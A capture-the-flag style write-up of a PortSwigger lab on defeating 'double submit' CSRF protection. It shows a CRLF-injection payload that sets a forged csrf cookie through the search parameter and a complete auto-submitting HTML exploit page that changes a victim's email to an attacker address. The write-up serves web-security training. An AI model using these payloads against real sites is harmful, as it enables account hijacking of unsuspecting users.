CSRF where token is duplicated in cookie | Dec 15, 2022
Introduction
Welcome to my another writeup! In this Portswigger Labs lab, you'll learn: CSRF where token is duplicated in cookie! Without further ado, let's dive in.
- Overall difficulty for me (From 1-10 stars): ★★☆☆☆☆☆☆☆☆
Background
This lab's email change functionality is vulnerable to CSRF. It attempts to use the insecure "double submit" CSRF prevention technique.
To solve the lab, use your exploit server to host an HTML page that uses a CSRF attack to change the viewer's email address.
You can log in to your own account using the following credentials: wiener:peter
Exploitation
Home page:
Login as user wiener:

In previous labs, we found that the email change functionality is vulnerable to CSRF, and also found CRLF injection vulnerability in home page's search post.
Let's try to update our email, and intercept the request via Burp Suite:

As you can see, our csrf cookie value is match to POST parameter csrf value! This is so call the "double submit" defense against CSRF.
Hmm… What if I change one of those csrf value?

As expected, it outputs Invalid CSRF token.
To bypass this protection, we can find something in website that changes or set a new cookie.
In home page, there is a Search button that allows users to search different blogs:
Let's intercept a request via Burp Suite's Repeater!

As you can see, it's sending a GET request to / with parameter search.
Also, after sending that request, a new cookie value will be set: LastSearchTerm=<search_parameter_value>!
In the previous lab, we found that it's vulnerable to CRLF injection, which enables attacker to add a new cookie!
Payload:
/?search=anything%0d%0aSet-Cookie:csrfKey=CRLF%3b%20SameSite=None
Note: The
%3b%20means;, and we needSameSiteis set toNone.

That being said, we can forge a csrf cookie to the victim browser!
To do so, we can use the exploit server:

Then, we can craft a HTTP form that performs CSRF attack, and send that exploit to the victim:
<html>
<head>
<title>CSRF-6</title>
</head>
<body>
<form action="https://0ab3007f03fa8b1bc00a77b2008100dd.web-security-academy.net/my-account/change-email" method="POST">
<input type="hidden" name="email" value="attacker@evil.com">
<input type="hidden" name="csrf" value="5GaeDcsD8nJ2iTzyOGIcnydqApFgwUkK">
</form>
<img src="https://0ab3007f03fa8b1bc00a77b2008100dd.web-security-academy.net/?search=anything%0d%0aSet-Cookie:csrf=5GaeDcsD8nJ2iTzyOGIcnydqApFgwUkK%3b%20SameSite=None" onerror="document.forms[0].submit()">
</body>
</html>

We successfully changed a victim's email address!
What we've learned:
- CSRF where token is duplicated in cookie